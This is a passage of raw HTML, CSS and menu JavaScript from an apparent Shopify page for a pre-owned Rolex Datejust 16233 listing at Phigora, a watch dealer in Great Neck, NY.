        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<ul class="menu-drawer__offer list-menu">
                    <li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">
  
  <div class="mega-menu__content-media media"><video playsinline="playsinline" autoplay="autoplay" loop="loop" muted="muted" preload="metadata" poster="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"><source src="//www.phigora.com/cdn/shop/videos/c/vp/a943e6df30e043daa87663dd386e659d/a943e6df30e043daa87663dd386e659d.HD-1080p-7.2Mbps-66971039.mp4?v=0" type="video/mp4"><img src="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"></video>
    
  </div>
  
  
    </a>
  
  
    <a class="menu-drawer__menu-item menu-drawer__menu-item-see-all" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">SHOP NOW</a>
  
</li>
                  </ul>





<div class="menu-drawer__utility-links">
            <ul class="list list-social list-unstyled" role="list" style="gap:14px;"><li class="list-social__item">
                  <a href="https://www.facebook.com/phigorawatches" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.720703" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M24.6694 20.5675L25.1971 17.129H21.8977V14.8976C21.8977 13.9568 22.3586 13.0399 23.8363 13.0399H25.3363V10.1123C25.3363 10.1123 23.9751 9.88 22.6737 9.88C19.9565 9.88 18.1805 11.5269 18.1805 14.5083V17.129H15.1602V20.5675H18.1805V28.88H21.8977V20.5675H24.6694Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/phigora" class="list-social__link link">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.240234" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M19.9596 15.4514C17.5995 15.4514 15.6958 17.3552 15.6958 19.7153C15.6958 22.0755 17.5995 23.9792 19.9596 23.9792C22.3198 23.9792 24.2235 22.0755 24.2235 19.7153C24.2235 17.3552 22.3198 15.4514 19.9596 15.4514ZM19.9596 22.4874C18.4344 22.4874 17.1875 21.2442 17.1875 19.7153C17.1875 18.1864 18.4307 16.9432 19.9596 16.9432C21.4885 16.9432 22.7317 18.1864 22.7317 19.7153C22.7317 21.2442 21.4848 22.4874 19.9596 22.4874ZM25.3924 15.277C25.3924 15.83 24.9471 16.2716 24.3979 16.2716C23.845 16.2716 23.4034 15.8262 23.4034 15.277C23.4034 14.7278 23.8487 14.2825 24.3979 14.2825C24.9471 14.2825 25.3924 14.7278 25.3924 15.277ZM28.2165 16.2864C28.1534 14.9542 27.8491 13.7741 26.8731 12.8018C25.9008 11.8296 24.7208 11.5253 23.3885 11.4585C22.0155 11.3805 17.9 11.3805 16.527 11.4585C15.1985 11.5216 14.0184 11.8259 13.0424 12.7981C12.0665 13.7704 11.7659 14.9505 11.6991 16.2827C11.6211 17.6557 11.6211 21.7712 11.6991 23.1442C11.7622 24.4764 12.0665 25.6565 13.0424 26.6288C14.0184 27.601 15.1948 27.9053 16.527 27.9721C17.9 28.0501 22.0155 28.0501 23.3885 27.9721C24.7208 27.9091 25.9008 27.6048 26.8731 26.6288C27.8454 25.6565 28.1497 24.4764 28.2165 23.1442C28.2944 21.7712 28.2944 17.6594 28.2165 16.2864ZM26.4426 24.6175C26.1532 25.3448 25.5928 25.9052 24.8618 26.1983C23.767 26.6325 21.1694 26.5323 19.9596 26.5323C18.7499 26.5323 16.1485 26.6288 15.0575 26.1983C14.3301 25.9089 13.7698 25.3485 13.4766 24.6175C13.0424 23.5227 13.1426 20.9251 13.1426 19.7153C13.1426 18.5055 13.0461 15.9042 13.4766 14.8132C13.7661 14.0858 14.3264 13.5255 15.0575 13.2323C16.1522 12.7981 18.7499 12.8983 19.9596 12.8983C21.1694 12.8983 23.7708 12.8018 24.8618 13.2323C25.5891 13.5218 26.1495 14.0821 26.4426 14.8132C26.8768 15.9079 26.7766 18.5055 26.7766 19.7153C26.7766 20.9251 26.8768 23.5264 26.4426 24.6175Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="40" height="40" rx="20" fill="#30374F"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7595 30.7692C26.7071 30.7692 31.5287 25.9476 31.5287 19.9999C31.5287 14.0523 26.7071 9.23071 20.7595 9.23071C14.8118 9.23071 9.99023 14.0523 9.99023 19.9999C9.99023 21.9314 10.4987 23.7441 11.3891 25.3115L9.99023 30.7692L15.6171 29.4644C17.1451 30.2964 18.8971 30.7692 20.7595 30.7692ZM20.7595 29.1124C25.7921 29.1124 29.8719 25.0326 29.8719 19.9999C29.8719 14.9673 25.7921 10.8875 20.7595 10.8875C15.7268 10.8875 11.647 14.9673 11.647 19.9999C11.647 21.9431 12.2552 23.7441 13.2916 25.2232L12.4754 28.284L15.5902 27.5053C17.059 28.5188 18.8399 29.1124 20.7595 29.1124Z" fill="white"/>
                      <path d="M18.0676 14.9998C17.8116 14.4855 17.4188 14.5311 17.022 14.5311C16.3128 14.5311 15.207 15.3805 15.207 16.9614C15.207 18.257 15.778 19.6753 17.7018 21.7969C19.5584 23.8444 21.9979 24.9036 24.0231 24.8676C26.0484 24.8315 26.4651 23.0887 26.4651 22.5002C26.4651 22.2393 26.3032 22.1091 26.1917 22.0738C25.5015 21.7426 24.2286 21.1254 23.939 21.0094C23.6494 20.8935 23.4982 21.0503 23.4042 21.1357C23.1415 21.3859 22.6209 22.1236 22.4426 22.2895C22.2644 22.4554 21.9986 22.3714 21.888 22.3087C21.481 22.1454 20.3776 21.6546 19.498 20.8019C18.4102 19.7474 18.3463 19.3846 18.1414 19.0617C17.9774 18.8033 18.0977 18.6448 18.1578 18.5755C18.3921 18.3051 18.7158 17.8876 18.8609 17.6801C19.006 17.4726 18.8908 17.1576 18.8217 16.9614C18.5244 16.1176 18.2725 15.4113 18.0676 14.9998Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Whatsapp</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phigora" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M10.0667 15.155C10.1644 13.6512 11.3735 12.4726 12.8787 12.398C15.0583 12.29 18.1736 12.1598 20.5209 12.1598C22.8681 12.1598 25.9834 12.29 28.1631 12.398C29.6683 12.4726 30.8774 13.6512 30.975 15.155C31.0686 16.5959 31.1609 18.3687 31.1609 19.7598C31.1609 21.1508 31.0686 22.9237 30.975 24.3645C30.8774 25.8684 29.6683 27.047 28.1631 27.1216C25.9834 27.2296 22.8681 27.3598 20.5209 27.3598C18.1736 27.3598 15.0583 27.2296 12.8787 27.1216C11.3735 27.047 10.1644 25.8684 10.0667 24.3645C9.9731 22.9237 9.88086 21.1508 9.88086 19.7598C9.88086 18.3687 9.9731 16.5959 10.0667 15.155Z" fill="white"/>
                      <path d="M18.2402 16.7198V22.7998L24.3202 19.7598L18.2402 16.7198Z" fill="#30374F"/>
                    </svg>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@phigora" class="link list-social__link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      
                      <!-- Centered Group -->
                      <g transform="translate(9.5, 8)">
                        <g transform="scale(0.7)">
                          <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
                        </g>
                      </g>
                    </svg>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
            <p class="menu-drawer__address">10 Grace Ave, Store 1 Great Neck, NY 11021<br/>Mon - Fri, 10:00am - 6:00pm</p>
            <a href="/pages/make-an-appointment" class="button button-primary button-book-appointment">BOOK AN APPOINTMENT</a>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

</div>
  </header>
</sticky-header>



<script>
  function headerBackground() {
    const wrapper = document.querySelector(".header-wrapper");
  
    // Select both <details> dropdowns and .parent-menu__item elements
    const items = document.querySelectorAll(".header__inline-menu .parent-menu__item");
    // console.log(items);
    
    let openDropdown = null;
    
    items.forEach(item => {
      // console.log(item);
      // Determine if it's a <details> or a custom dropdown
      const isDetails = item.tagName.toLowerCase() === "details";
    
      // Try to find a clickable trigger inside
      const trigger = isDetails
        ? item.querySelector("summary")
        : item; // Adjust as needed for your markup
      // console.log(trigger);
    
      if (!trigger) return;
    
      // Click / touch event
      trigger.addEventListener("click", (e) => {
        // Check if the click was inside an <a>
        const anchor = e.target.closest('a');

        if (anchor) {
          // Let browser navigate normally
          return;
        }

        // ❌ Prevent summary default toggle behavior so we can manage it manually
        e.preventDefault();

        const isOpen = item.hasAttribute("open");

        if (!isOpen) {
          openDropdown = item;
          item.setAttribute("open", true);
        } else {
          openDropdown = null;
          item.removeAttribute("open");
        }

        toggleWrapperClass();
      });
    
      // Hover events for desktop experience
      item.addEventListener("mouseenter", () => {
        item.setAttribute("open", true);
        openDropdown = item;
        toggleWrapperClass();
      });
    
      item.addEventListener("mouseleave", () => {
        item.removeAttribute("open");
        openDropdown = null;
        toggleWrapperClass();
      });
    });
    
    // Utility: check if any dropdown is open
    function isAnyDropdownOpen() {
      return wrapper.querySelector("[open]") !== null;
    }
    
    // Utility: toggle header-open class
    function toggleWrapperClass() {
      if (isAnyDropdownOpen()) {
        wrapper.classList.add("header-open");
      } else {
        wrapper.classList.remove("header-open");
      }
    }
    
    // Close if user clicks outside the wrapper
    document.addEventListener("click", (e) => {
      if (!wrapper.contains(e.target)) {
        // items.forEach(item => item.removeAttribute("open"));
        openDropdown = null;
        toggleWrapperClass();
      }
    });
  }

  headerBackground();

  document.addEventListener('shopify:section:load', () => {
    headerBackground();
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Phigora",
    
      "logo": "https:\/\/www.phigora.com\/cdn\/shop\/files\/phigora-logo.svg?v=1676479194\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/phigorawatches",
      "",
      "https:\/\/www.instagram.com\/phigora",
      "https:\/\/www.tiktok.com\/@phigora",
      "",
      "",
      "https:\/\/www.youtube.com\/@phigora",
      ""
    ],
    "url": "https:\/\/www.phigora.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24016313614583__main" class="shopify-section section"><style data-shopify>/* Bredcrumbs css */
  .breadcrumbs .breadcrumbs__list {
    padding: 0;
    display: flex;
    margin: 10px 0;
    list-style: none;
    align-items: center;
  }

  .breadcrumbs .breadcrumbs__item {
    color: #B9C0D4;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }

  .breadcrumbs .breadcrumbs__link {
    font-size: inherit;
    color: currentColor;
    text-decoration: none;
  }

  @media screen and (max-width: 750px) {
    .breadcrumbs.page-width {
      padding-left: 10px;
      padding-right: 10px;
    }
    .breadcrumbs .breadcrumbs__list {
      margin: 5px 0;
    }
    .breadcrumbs .breadcrumbs__item,
    .breadcrumbs .breadcrumbs__item a {
      font-size: 10px;
      white-space: nowrap;
      letter-spacing: 0px;
    }
    .breadcrumbs .breadcrumbs__item:last-child {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
  }</style>






<div class="breadcrumbs page-width">
  <ul class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a href="/">Home&nbsp;>&nbsp;</a>
    </li>
    
      <li class="breadcrumbs__item">
        <a href="/collections/rolex">Authentic Pre-Owned Rolex&nbsp;>&nbsp;</a>
      </li>
    
    
    <li class="breadcrumbs__item">Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers</li>
  </ul>
</div>

<product-info
  id="MainProduct-template--24016313614583__main"
  class="section-template--24016313614583__main-padding gradient color-scheme-1"
  data-section="template--24016313614583__main"
  data-product-id="5655870931101"
  data-update-url="true"
  data-url="/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4"
  
>
  <link href="//www.phigora.com/cdn/shop/t/46/assets/section-main-product.css?v=60697510451766716791756660413" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-accordion.css?v=172392848761272581651751514945" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-slider.css?v=14039311878856620671750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-rating.css?v=179577762467860590411750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-deferred-media.css?v=14096082462203297471750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=152696449955480863021763015618" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>@media screen and (min-width: 1200px) {
      body {
        overflow-x: hidden;
      }
    }

    .section-template--24016313614583__main-padding {
      padding-top: 15px;
      padding-bottom: 9px;
      padding-top: 0;
      padding-bottom: 29px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24016313614583__main-padding {
        padding-top: 20px;
        padding-bottom: 12px;
      }
    }
    #shopify-section-template--24016313614583__main .swiper-button {
      top: 55%;
      width: calc(var(--swiper-navigation-size) / 44 * 27);
      height: calc(var(--swiper-navigation-size) / 44 * 27);
      display: flex;
      align-items: center;
      border-radius: 50%;
      background: #fff;
      padding: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button:after {
      display: none;
      }
    #shopify-section-template--24016313614583__main .swiper-button-prev {
      left: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button-next {
      right: 5px;
    }</style><script src="//www.phigora.com/cdn/shop/t/46/assets/product-info.js?v=149507748716911053241756931738" defer="defer"></script>
  <script src="//www.phigora.com/cdn/shop/t/46/assets/product-form.js?v=16477139885528072191750357879" defer="defer"></script>

  
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
  id="MediaGallery-template--24016313614583__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24016313614583__main" class="visually-hidden" role="status"></div>
  <div id="GalleryViewer-template--24016313614583__main" class="gallery-viewer">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24016313614583__main">
      Skip to product information
    </a>
    <div
      id="Slider-Gallery-template--24016313614583__main"
      class="swiper product__media-list contains-media grid grid--peek list-unstyled"
      role="list"
    >
      <div class="swiper-wrapper">

          <div
            id="Slide-template--24016313614583__main-29786161610999"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786161610999"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7139516757599377; --preview-ratio: 0.7139516757599377;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1946 1946w" width="1946" height="2726" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_0" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786161610999"
      >
        <span class="visually-hidden">
          Open media 1 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
              
                <div class="product__info-wrapper medium-hide large-up-hide">
                  <p class="badge badge__price-on-request">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M12.0778 3.69319C11.8258 3.38239 11.5122 3.13879 11.137 2.96379C10.7618 2.78879 10.353 2.66979 9.90924 2.60539C9.46684 2.54099 9.05244 2.50879 8.66884 2.50879C8.23344 2.50879 7.79944 2.51579 7.36404 2.52839C6.92864 2.54099 6.49464 2.54799 6.05924 2.54799V7.15819H5.67004C4.94764 7.15819 4.42544 6.99439 4.10204 6.66819C3.77864 6.34059 3.61764 5.78619 3.61764 5.00499C3.61764 4.66199 3.64844 4.35679 3.70864 4.08799H1.69824C1.59324 4.33019 1.54004 4.61019 1.54004 4.92799C1.54004 5.24579 1.62124 5.57199 1.78224 5.86459C1.94324 6.15719 2.18964 6.41199 2.52144 6.62899C2.85324 6.84599 3.26904 7.01819 3.77024 7.14559C4.27144 7.27299 4.86224 7.33739 5.54124 7.33739H6.05924V11.4786H4.88184V11.6578H9.09024V11.4786H7.91284V7.32059H8.43784C9.11964 7.32059 9.71184 7.25619 10.2158 7.12879C10.7198 7.00139 11.137 6.82779 11.4702 6.61079C11.8034 6.39379 12.0498 6.13759 12.2122 5.84359C12.3746 5.54819 12.4558 5.23599 12.4558 4.90279C12.4558 4.40719 12.3298 4.00399 12.0778 3.69319ZM9.88544 6.64719C9.56064 6.97619 9.03704 7.13999 8.31184 7.13999H7.91424V2.72579C7.98144 2.71739 8.05844 2.70899 8.14384 2.70059C8.22924 2.69219 8.31884 2.68799 8.41264 2.68799C9.15464 2.68799 9.66704 2.88399 9.94844 3.27599C10.2312 3.66799 10.3712 4.23499 10.3712 4.97699C10.3712 5.76239 10.2088 6.31959 9.88544 6.64719Z" fill="white"/>
                    </svg>
                    <span>Price on request</span>
                  </p>
                </div>
              
            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786159972599"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786159972599"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7497089639115251; --preview-ratio: 0.7497089639115251;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_1" 